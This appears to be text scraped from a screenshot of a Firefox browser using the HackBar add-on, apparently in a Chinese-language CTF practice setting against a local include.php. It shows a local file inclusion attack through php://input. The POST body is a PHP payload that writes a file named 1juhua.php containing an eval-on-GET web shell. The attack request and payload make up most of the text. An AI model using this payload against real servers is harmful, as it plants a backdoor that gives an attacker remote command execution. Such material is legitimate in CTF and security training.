 127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/include.php?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php fputs(fopen('1juhua.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>